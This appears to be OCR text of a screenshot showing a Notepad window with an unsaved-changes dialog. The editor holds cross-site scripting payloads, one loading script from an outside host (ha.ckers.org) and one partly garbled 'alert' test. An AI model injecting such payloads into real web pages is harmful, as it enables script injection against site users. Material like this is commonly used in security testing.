 Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=//ha.ckers.org/.j>0><script>\x2Bjavascript:alert1)</script>
Notepad
Do you want to save changes to Untitled?
Save Don't Save Cancel
Activate Windows
Go to Settings to activate Windows.